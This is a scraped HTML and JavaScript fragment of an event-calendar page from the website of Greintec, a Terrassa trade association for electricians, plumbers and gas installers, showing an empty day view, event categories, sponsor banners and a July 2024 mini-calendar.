function my_hide_div(itm)
{
	if ( ! itm ) return;
	
	itm.style.display = "none";
}

//==========================================
// Set DIV ID to show
//==========================================

function my_show_div(itm)
{
	if ( ! itm ) return;
	
	itm.style.display = "";
}

//==========================================
// Toggle category
//==========================================

function togglecategory( fid, add )
{
	saved = new Array();
	clean = new Array();

	//==========================================
	// Get any saved info
	//==========================================
	
	if ( tmp = getCookie('collapseprefs') )
	{
		saved = tmp.split(",");
	}
	
	//==========================================
	// Remove bit if exists
	//==========================================
	
	for( i = 0 ; i < saved.length; i++ )
	{
		if ( saved[i] != fid && saved[i] != "" )
		{
			clean[clean.length] = saved[i];
		}
	}
	
	//==========================================
	// Add?
	//==========================================
	
	if ( add )
	{
		clean[ clean.length ] = fid;
		my_show_div( getElement( fid+'_close' ) );
		my_hide_div( getElement( fid+'_open' ) );
	}
	else
	{
		my_show_div( getElement( fid+'_open' ) );
		my_hide_div( getElement( fid+'_close' ) );
	}
	setCookie( 'hidden_display', clean.join(','), 1 );
}

// sets dynamically the content of a given html tag id
	function setText( id , value ) {
	
	   var label = getElement(id);
	   label.firstChild.nodeValue = value;
	}

	function printDocument()
	{
		self.focus();
		self.print();
	}

  //-->
</script>
<div align="center" id="extcalendar">
	<div style="width:100%;">
		
		<table width="100%" cellpadding="10" cellspacing="0" border="0" bgcolor="#FFFFFF">
		 <tr>
		  <td class="tableh1" align="center">
		  			<table border="0" cellpadding="0" cellspacing="0">
				<tr>

<!-- BEGIN monthly_view -->
					<td><img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="10" height="25" border="0" alt="" /></td>
					<td class="buttontext" align="center" valign="middle" nowrap='nowrap'>
						<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cal" title="Vista Mensual" class="buttontext">
							<img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-calendarview.gif" border="0" alt="Vista Mensual" /><br />
							Vista Mensual</a>
					</td>
<!-- END monthly_view -->
<!-- BEGIN flyer_view -->
					<td><img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="10" height="25" border="0" alt="" /></td>
					<td class="buttontext" align="center" valign="middle" nowrap='nowrap'>
						<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=flat" title="Vista Plana" class="buttontext">
							<img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-flyer.gif" border="0" alt="Vista Plana" /><br />
							Vista Plana</a>
					</td>
<!-- END flyer_view -->

<!-- BEGIN daily_view -->
					<td><img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="10" height="25" border="0" alt="" /></td>
					<td class="buttontext" align="center" valign="middle" nowrap='nowrap'>
						<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day" title="Vista Diaria" class="buttontext">
							<img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-daily.gif" border="0" alt="Vista Diaria" /><br />
							Vista Diaria</a>
					</td>
<!-- END daily_view -->
<!-- BEGIN cat_view -->
					<td><img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="10" height="25" border="0" alt="" /></td>
					<td class="buttontext" align="center" valign="middle" nowrap='nowrap'>
						<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cats" title="Categories" class="buttontext">
							<img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-cats.gif" border="0" alt="Categories" /><br />
							Categories</a>
					</td>
<!-- END cat_view -->
<!-- BEGIN search_view -->
					<td><img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="10" height="25" border="0" alt="" /></td>
					<td class="buttontext" align="center" valign="middle" nowrap='nowrap'>
						<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=extcal_search" title="Cercar" class="buttontext">
							<img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-search.gif" border="0" alt="Cercar" /><br />
							Cercar</a>
					</td>
<!-- END search_view -->
				</tr>
			</table>
		  </td>
		 </tr>
		</table>
		  
		
			
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="0" cellpadding="0" class="maintable">
	<tr>
		<td class="tableh1" colspan="3">
			<table width="100%"  border="0" cellspacing="0" cellpadding="0">
				<tr> 
					<td><h2 class="title">Vista Diaria</h2></td>				</tr>
			</table>
	  </td>
	</tr>
<tr class='tablec'><td class='previousday' nowrap='nowrap'><a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-13"><img class='miniarrow' src='https://greintec.cat/components/com_jcalpro/images/mini_arrowleft.gif' border='0' alt="Dia previ" /></a><a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-13">Dia previ</a></td><td class='currentday' style='background-color: #D0E6F6' nowrap='nowrap'>Miércoles, Enero 14, 2026</td><td class='nextday' nowrap='nowrap'><a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-15">Pròxim dia</a><a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-15"><img class='miniarrow' src='https://greintec.cat/components/com_jcalpro/images/mini_arrowright.gif' border='0' alt='Pròxim dia' /></a></td></tr>

<!-- BEGIN message_row -->
				<tr class='tableb'>
					<td class='tableb' colspan='3'>
					<p class='cal_message'>No hi ha esdeveniments aquest dia</p>

					</td>
				</tr>
<!-- END message_row -->

<tr>
	<td colspan="3" class="tablec">
		<table border="0" cellspacing="5" cellpadding="0" width="100%">

			<tr>

				<td bgcolor="#FF3333" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=11">Assemblea General</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#FF6666" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=5">Candelera</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#0033FF" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=12">Curs d'electricitat</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#FF9933" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=7">Curs de gas</a>&nbsp;&nbsp;
				</td>

			</tr>

			<tr>

				<td bgcolor="#FFFF33" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=2">Cursos Subvencionats</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#FF0000" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=9">Dies Festius</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#CC99FF" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=8">ExcursiÃ³</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#993333" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=10">Horaris especials gremi</a>&nbsp;&nbsp;
				</td>

			</tr>

			<tr>

				<td bgcolor="#66FF66" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=6">Revista</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#0066FF" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=13">SessiÃ³ informativa Gasos Fluorats</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#FF6600" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=3">SessiÃ³ Informativa IT9</a>&nbsp;&nbsp;
				</td>

				<td bgcolor="#9900CC" width='5' height='5' style='border: 1px solid #FFFFFF'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td class="legend">
					<a href="https://greintec.cat/index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=cat&amp;cat_id=4">Viatge</a>&nbsp;&nbsp;
				</td>

			</tr>

			<tr>

				<td width='5' height='5'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td>&nbsp;</td>

				<td width='5' height='5'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td>&nbsp;</td>

				<td width='5' height='5'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td>&nbsp;</td>

				<td width='5' height='5'>
					<img src="https://greintec.cat/components/com_jcalpro/images/spacer.gif" width="5" height="5" alt="" />
				</td>
				<td>&nbsp;</td>

			</tr>

		</table>
	</td>
</tr>
</table>
<!-- End standard table -->
	
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="0" cellpadding="0" class="maintable">
	<tr>
		<td class="tableh1" colspan="1">
			<table width="100%"  border="0" cellspacing="0" cellpadding="0">
				<tr> 
					<td><h2 class="title">Cerca al Calendari</h2></td>				</tr>
			</table>
	  </td>
	</tr>
<!-- BEGIN message_row -->
		<tr class="tableb_search">
			<td colspan="3" align="center" valign="middle" class="tableb_search">
		    <form action="index.php?option=com_jcalpro&amp;Itemid=197" method="post">
			    <input type='text' name='extcal_search' class='textinput' value="Ingressi algunes paraules clau..." onfocus="if(this.value == 'Ingressi algunes paraules clau...') this.value='';" onblur="if(!this.value) this.value = 'Ingressi algunes paraules clau...';" size='25' />
				<input name='submit' type='submit' value="Cercar" class='button' />
				<input name='extmode' type='hidden' value="extcal_search" />
    	    </form>
			</td>
		</tr>
		</table>
<!-- End standard table -->
<div class="atomic" style="color:#CCCCCC;"> </div><br />
 </div>
</div></div>
				<div id="content"></div>
				</div><!--maincol-->           
                  
              </td>
              <td width="40%" align="left" valign="top">
              	
                 <div id="rightcol">
          		<div id="br2">
					<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
		<a  style="text-decoration:none;"  target="_blank" href="http://www.greintec.cat/index.php?option=com_content&task=view&id=1&Itemid=200" 
                 title="FormaciÃ³"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2019formacio2.jpg" onmouseover="Tip('FormaciÃ³', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.greintec.cat/index.php?option=com_content&task=view&id=1&Itemid=200', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="FormaciÃ³" name="a2" border="0" id="a2" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://greintec.risk.cat/privat/index.php" 

                 title="Corredors d'Assegurances RISK"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2016risk2.gif" onmouseover="Tip('Corredors d'Assegurances RISK', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'greintec.risk.cat/privat/index.php', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Corredors d'Assegurances RISK" name="a4" border="0" id="a4" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://www.circutor.es/es/productos/destacados/4801-line-eficiencia-energetica-asi-de-facil" 

                 title="Circutor"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2021circutor.GIF" onmouseover="Tip('Circutor', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.circutor.es/es/productos/destacados/4801-line-eficiencia-energetica-asi-de-facil', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Circutor" name="a6" border="0" id="a6" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://www.gruponovelec.com/es/" 

                 title="Novelec"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2017novelec.gif" onmouseover="Tip('Novelec', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.gruponovelec.com/es/', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Novelec" name="a7" border="0" id="a7" /></a>


		<a  style="text-decoration:none;"  target="_blank" href="http://www.daunis.es" 

                 title="Daunis"><img style="padding-top:6px;padding-left:4px;"  src="modules/miniadspot_images/2016_Daunis.jpg" onmouseover="Tip('Daunis', OPACITY, 70, PADDING, 14, BGCOLOR, '#000000', FONTCOLOR, '#ffffff', BORDERCOLOR, '#000000', FADEIN, 200, FADEOUT, 200, TITLE, 'www.daunis.es', TITLEBGCOLOR, '#66a736' );" onmouseout="UnTip()" alt="Daunis" name="a9" border="0" id="a9" /></a>

			</td>
		</tr>
		</table>
					</div>
          		<!--br2-->
        </div><!--rightcol-->
        
                <div id="rightcol">
                <div id="br3">
						<div class="moduletable">
							<h3>
					Cercador Google				</h3>
				<div><form method="GET" action="http://www.google.com/search" id="google">
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="25" />
<input type="submit" value="Cercar..." class="button"></form></div>
		</div>
				<div class="moduletable">
			
<div id="extcal_minical">
	<table align="center" border="0" cellspacing="1" cellpadding="0" style="background-color: #FFFFFF; border: 1px solid #BEC2C3; width: 235px">
		<tr>
			<td>

			<table border="0" cellspacing="0" cellpadding="2" width="100%" class="extcal_navbar">
				<tr>
<!-- BEGIN with_navigation_row -->

<!-- BEGIN previous_month_link_row -->
					<td align="center" height="18" valign="middle"
						onmouseover="extcal_showOnBar('Junio 2024');return true;" 
						onmouseout="extcal_showOnBar('');return true;">
						<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2024-06-01"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/mini_arrowleft.gif" border="0" alt="Junio 2024" title="Junio 2024" /></a></td>
<!-- END previous_month_link_row -->
					<td align="center" height="18" valign="middle" width="98%" class='extcal_month_label' nowrap="nowrap">Julio 2024</td>
					<td align="center" height="18" valign="middle"
						onmouseover="extcal_showOnBar('Agosto 2024');return true;" 
						onmouseout="extcal_showOnBar('');return true;">
					  <a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2024-08-01"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/mini_arrowright.gif" border="0" alt="Agosto 2024" title="Agosto 2024" /></a></td>
<!-- END with_navigation_row -->

				</tr>
			</table>

	<table align="center" border="0" cellspacing="0" cellpadding="0" width="235"  class="extcal_weekdays">
		<tr>
<!-- BEGIN weeknumber_header_row -->
			<td></td>
<!-- END weeknumber_header_row -->

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dl
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dm
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dc
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dj
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dv
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Ds
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Dm
			</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=week&amp;date=2024-07-07" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('01-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">1</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('02-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">2</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('03-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">3</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('04-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">4</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('05-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">5</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('06-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">6</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('07-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_sundaycell">7</span>
<!-- END static_row -->
		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=week&amp;date=2024-07-14" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('08-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">8</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('09-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">9</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('10-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">10</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('11-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">11</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('12-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">12</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('13-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">13</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('14-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_sundaycell">14</span>
<!-- END static_row -->
		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=week&amp;date=2024-07-21" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('15-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">15</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('16-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">16</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('17-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">17</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('18-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">18</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('19-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">19</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('20-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">20</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('21-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_sundaycell">21</span>
<!-- END static_row -->
		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=week&amp;date=2024-07-28" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('22-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">22</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('23-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">23</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('24-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">24</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('25-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">25</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('26-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">26</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('27-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">27</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('28-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_sundaycell">28</span>
<!-- END static_row -->
		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=week&amp;date=2024-08-04" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('29-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">29</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('30-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">30</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('31-jul-2024');return true;" onmouseout="extcal_showOnBar('');return true;">

<!-- BEGIN static_row -->
			<span title="" class="extcal_daycell">31</span>
<!-- END static_row -->
		</td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		</tr>

			</table>
	  </td>
  </tr>
</table>

</div>


<STYLE TYPE="text/css" MEDIA="screen, projection">
<!--
  @import url('https://greintec.cat/components/com_jcalpro/themes/default/style.css');
-->
</STYLE>

<script type="text/javascript">
	function extcal_showOnBar(Str)
	{
		window.status=Str;
		return true;
	}
</script>
		</div>
						</div>
				</div><!--rightcol-->
        
       	

              </td>
            </tr>
          </table>
        
	<div class="clear"></div>
	<div id="agua">
		</div>
</div></div><!--container-->

<div id="footer2">
  <table width="926" border="0" align="center">
    <tr>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
      <td width="92%" align="left" valign="top"><h4 align="center">Greintec</h4>
        <h6 align="center">Associaci&oacute; professional d&apos;empresaris d&apos;electricitat, fontaneria, gas, sanejament i afins de Terrassa i comarca.</h6>
        <h6 align="center">( Terrassa, Sant Cugat, Valldoreix, Olesa de Montserrat, Rub&iacute;, Ullastrell, Matadepera, Vacarisses i Viladecavalls )</h6>
      </td>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
    </tr>
  </table>
  </div>
<div id="footer">
  <p align="center"><strong>@ 2026 Greintec (Gremi Terrassa) - Associaci&oacute; professional d'empresaris d'electricitat, fontaneria, gas, sanejament i afins de Terrassa i comarca.</strong>
    
     
  </p>
  <a href="https://ardiseny.es" target="_blank" rel="noopener noreferrer">Dise&ntilde;o web Ardiseny</a>
  <p align="center"><strong><a href="http://www.greintec.cat/index.php?option=com_content&task=view&id=500&Itemid=1">Av&iacute;s Legal</a> | <a href="http://www.greintec.cat/index.php?option=com_content&task=view&id=501&Itemid=1">Polt&iacute;ca de Protecci&oacute; de Dades</a> | <a href="http://www.greintec.cat/index.php?option=com_content&task=view&id=502&Itemid=1">Pol&iacute;tica de Cookies</a> |<a href="http://www.greintec.cat/index.php?option=com_contact&Itemid=193">Contacte</a></strong></p>
</div>
  <p align="center">&nbsp;</p>
  <div id="navega">
